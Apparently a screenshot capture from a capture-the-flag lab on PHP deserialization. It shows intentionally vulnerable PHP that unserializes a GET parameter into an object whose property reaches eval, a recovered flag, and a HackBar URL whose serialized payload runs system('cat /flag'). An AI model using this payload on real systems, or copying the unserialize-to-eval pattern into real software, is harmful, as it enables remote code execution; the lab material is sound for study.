 192.168.112.128:8002/class06/index.php?benben=O:4:"test":1:{s:1:"a";s 140% 1
<?php
highlight_file(__FILE__);
error_reporting(0);
class test{
public $a = 'echo "this is test!!";';
public function displayVar() {
eval($this->a);
}
}
$get = $_GET["benben"];
$b = unserialize($get);
$b->displayVar() ;
?>
QACTF{b3d79fe2-a6a3-c86a-e882-09a62ef17b2e}
控制台 查看器 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.112.128:8002/class06/index.php?benben=O:4:"test":1:{s:1:"a";s:20:"system('cat /flag');";}
Split URL